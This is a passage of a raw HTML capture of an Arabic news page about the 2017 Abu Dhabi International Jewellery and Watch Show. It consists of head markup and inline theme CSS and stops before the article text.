

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://emaratelyawm.com/?p=8911
body_size: 154626
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://emaratelyawm.com/xmlrpc.php" />
	<title>المعرض الدولي للمجوهرات والساعات .. ابو ظبي &#8211; الإمارات اليوم</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="الإمارات اليوم &laquo; الخلاصة" href="https://emaratelyawm.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="الإمارات اليوم &laquo; خلاصة التعليقات" href="https://emaratelyawm.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="الإمارات اليوم &laquo; المعرض الدولي للمجوهرات والساعات .. ابو ظبي خلاصة التعليقات" href="https://emaratelyawm.com/?feed=rss2&#038;p=8911" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://emaratelyawm.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Femaratelyawm.com%2F%3Fp%3D8911" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://emaratelyawm.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Femaratelyawm.com%2F%3Fp%3D8911&#038;format=xml" />

<meta property="og:title" content="المعرض الدولي للمجوهرات والساعات .. ابو ظبي - الإمارات اليوم" />
<meta property="og:type" content="article" />
<meta property="og:description" content="استضافت فعاليات المعرض الدولي للمجوهرات والساعات أبوظبي 2017 مسابقة &quot;إبداع&quot; التي تطلق العنان للإبداع" />
<meta property="og:url" content="https://emaratelyawm.com/?p=8911" />
<meta property="og:site_name" content="الإمارات اليوم" />
<meta property="og:image" content="https://emaratelyawm.com/wp-content/uploads/4-9.jpg" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://emaratelyawm.com/wp-content/themes/jannah/assets/css/base.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://emaratelyawm.com/wp-content/themes/jannah/assets/css/style.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://emaratelyawm.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://emaratelyawm.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://emaratelyawm.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://emaratelyawm.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://emaratelyawm.com/wp-content/themes/jannah/assets/css/single.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://emaratelyawm.com/wp-content/themes/jannah/assets/css/print.css?ver=5.0.7' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Montserrat';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'PT Sans';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #b2b26e;}#instagram-link a:hover{color: #b2b26e !important;border-color: #b2b26e !important;}#theme-header #main-nav .spinner-circle:after{color: #b2b26e;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #b2b26e;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #b2b26e;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #b2b26e;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #b2b26e;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #b2b26e;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #b2b26e;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #b2b26e;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #b2b26e;}::-moz-selection{background-color: #b2b26e;color: #FFFFFF;}::selection{background-color: #b2b26e;color: #FFFFFF;}circle.circle_bar{stroke: #b2b26e;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 178,178,110,0.7);}#logo.text-logo a:hover,.entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #80803c;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #80803c;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #b2b26e;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #b2b26e;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #80803c;}#tie-body .mag-box-title{color: #b2b26e;}#tie-body .mag-box-title:before{border-top-color: #b2b26e;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #b2b26e;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #b2b26e;}#instagram-link a:hover{color: #b2b26e !important;border-color: #b2b26e !important;}#theme-header #main-nav .spinner-circle:after{color: #b2b26e;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #b2b26e;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #b2b26e;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #b2b26e;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #b2b26e;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > 